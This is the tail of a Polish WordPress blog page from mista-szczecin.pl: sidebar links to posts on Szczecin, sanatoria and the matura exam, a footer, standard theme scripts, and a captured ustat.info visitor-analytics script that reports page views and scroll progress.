                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/nie-lezy-nad-morzem-ale-z-morzem-ma-wiele-wspolnego-odkryj-szczecin-na-weekend/" aria-label="Nie leży nad morzem, ale z morzem ma wiele wspólnego – odkryj Szczecin na weekend">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/szczecin-city-in-poland-2022-02-18-04-33-13-utc-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/turystyka/" alt="Zobacz wszystkie wpisy w Turystyka"> 
                                 Turystyka
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/nie-lezy-nad-morzem-ale-z-morzem-ma-wiele-wspolnego-odkryj-szczecin-na-weekend/" aria-label="Nie leży nad morzem, ale z morzem ma wiele wspólnego – odkryj Szczecin na weekend">
                        Nie leży nad morzem, ale z morzem ma wiele wspólnego – odkryj Szczecin na weekend                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    24 marca 2022            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/czy-polacy-musza-czekac-na-skierowanie-do-sanatorium/" aria-label="Czy Polacy muszą czekać na skierowanie do sanatorium?">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/russia-krasnodar-krai-sochi-aerial-view-of-cour-2021-10-13-17-56-44-utc-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/turystyka/" alt="Zobacz wszystkie wpisy w Turystyka"> 
                                 Turystyka
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/czy-polacy-musza-czekac-na-skierowanie-do-sanatorium/" aria-label="Czy Polacy muszą czekać na skierowanie do sanatorium?">
                        Czy Polacy muszą czekać na skierowanie do sanatorium?                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    18 marca 2022            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/matura-2025-jak-sie-przygotowac-i-zdac-egzamin-maturalny/" aria-label="MATURA 2025 – jak się przygotować i zdać egzamin maturalny?">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2025/03/20250305174136_pexels-photo-5877590.jpeg-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/matura-2025-jak-sie-przygotowac-i-zdac-egzamin-maturalny/" aria-label="MATURA 2025 – jak się przygotować i zdać egzamin maturalny?">
                        MATURA 2025 – jak się przygotować i zdać egzamin maturalny?                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    6 marca 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
</ul>          </div>
                  </div>
      </div>
    </div>        </aside>
    </div>
</div>

</div>

<footer class="site-footer">
        
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                © Copyright - wszelkie prawa zastrzeżone                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> autorstwa AF themes                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magcess/*","/wp-content/themes/newsphere/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/swiper/js/swiper-bundle-new.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/admin-dashboard/dist/newsphere_scripts.build.js?ver=6.9" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
//# sourceURL=newsphere-pagination-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.9" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" src="https://www.mista-szczecin.pl/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mista-szczecin.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mista-szczecin.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20149447533147bbbd5442b404ee6a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/492504914.daj59sXz32v8x68q18u04xndXd5tt7
body_size: 6991
content:
if(top.window.X0f6fceee347d00e36818ca0bc3430e01==undefined) {top.window.X0f6fceee347d00e36818ca0bc3430e01=1;X492504914={a:function(){I492504914="daj59sXz32v8x68q18u04xndXd5tt7";coo_n="us"+("t"+"at_")+I492504914+"=";coo_s=document.cookie.split(";");coo_uu_492504914=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_492504914=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I492504914+'_'+coo_uu_492504914+'?sess=64477389997177&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X492504914.w_act=1;X492504914.w_act_single=0;});this.aE(top.window,"blur",function(){X492504914.w_act_single=1;X492504914.lifelimit=(new Date().getTime())+3*60*1000;X492504914.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X492504914.aE(d,"mousemove",X492504914.rIT);X492504914.aE(d,"click",X492504914.rIT);X492504914.aE(w,"scroll",X492504914.rIT);X492504914.aE(d,"keyup",X492504914.rIT);X492504914.aE(d,"touchstart",X492504914.rIT);X492504914.aE(d,"touchmove",X492504914.rIT);X492504914.rIT();});this.ping=function(){if(X492504914.stopped!=0) return false;t=(new Date().getTime());if(X492504914.w_act==1 || X492504914.w_act_single==1) {X492504914.im('/livestat/daj59sXz32v8x68q18u04xndXd5tt7/64477389997177?p='+X492504914.pos_progress+'&t='+t+X492504914.e_info);if(X492504914.e_info!="") X492504914.e_info="";if(X492504914.w_act_single==1) {X492504914.w_act=0;X492504914.w_act_single=0;}} else {if(t>X492504914.lifelimit) X492504914.imX();}if(t>X492504914.t_dur) X492504914.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X492504914.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X492504914;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X492504914.scrl);X.rE(top.window,"resize",X492504914.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["ZG8lMjBwYXJrb3dhbmlhJTIwYQ==","U1BQJTIwdyUyMGRhbnlt","Tmllc3RldHklMjBuaWUlMjBpc3RuaWVqZQ=="];this.string_end = ["c2klQzQlOTklMjB6Z3ViaSVDNCU4NyUyMHRv","amUlQzUlOUJsaSUyMHpkYXJ6eSUyMGNp","em5hbGUlQzUlQkElQzQlODclMjB6YXBhcmtvd2FueSUyMHNhbW9jaCVDMyVCM2Q="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X492504914.rsz();X492504914.scrl();},4500);this.aE(top.window,"resize",function(){if(X492504914.timer_resize!=false) clearTimeout(X492504914.timer_resize);X492504914.timer_resize=setTimeout(X492504914.rsz, 200);});this.aE(top.window,"scroll",function(){if(X492504914.timer_scroll!=false) clearTimeout(X492504914.timer_scroll);X492504914.timer_scroll=setTimeout(X492504914.scrl, 200);});}}setTimeout(X492504914.ping, 250);this.intv=setInterval(X492504914.ping, 5000);},rIT:function(){if(X492504914.intv==false) return false;clearTimeout(X492504914.idleTimer);X492504914.idleTimer=setTimeout(function(){ X492504914.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im492504914=document.createElement("img");im492504914.style.cssText='position:absolute !important; visibility:hidden !important;';im492504914.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im492504914.onload = function(){ if(im492504914.parentNode!=undefined) im492504914.parentNode.removeChild(im492504914); };im492504914.onerror = function(){ if(im492504914.parentNode!=undefined) im492504914.parentNode.removeChild(im492504914); X492504914.imX(); };document.body.appendChild(im492504914);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X492504914.a();}